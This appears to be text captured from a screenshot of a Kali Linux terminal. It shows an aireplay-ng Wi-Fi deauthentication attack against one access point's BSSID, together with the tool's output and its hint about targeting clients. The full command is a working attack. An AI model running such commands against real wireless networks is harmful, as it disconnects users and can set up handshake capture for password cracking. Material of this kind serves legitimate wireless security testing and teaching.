 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one wlan0mon
16:56:21  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:56:21  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
16:56:22  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
16:56:22  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
16:56:23  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
16:56:23  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#